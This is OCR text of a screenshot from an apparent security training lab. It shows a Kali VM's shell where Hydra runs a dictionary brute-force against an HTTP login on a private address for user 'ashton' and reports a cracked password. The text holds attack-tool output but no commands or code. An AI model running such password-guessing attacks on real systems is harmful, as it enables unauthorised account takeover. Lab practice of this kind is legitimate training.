 ml-lab-7aafc7a9-dbaa-48cd-9d7e-116b94ea9aa8.eastus2.cloudapp.azure.com:58200 - Remote Desktop
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
06:03 PM
Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Microsoft
Edge
Floppy Disk
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 13] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-28 1
8:02:18
root@Kali:/#
Type here to search
2:03 AM
3/1/2022
Type here to search
My virtual machine...
How To Get Rockyo...
Mozilla Firefox
ml-lab-7aafc7a9-d...
8:03 PM
2/28/2022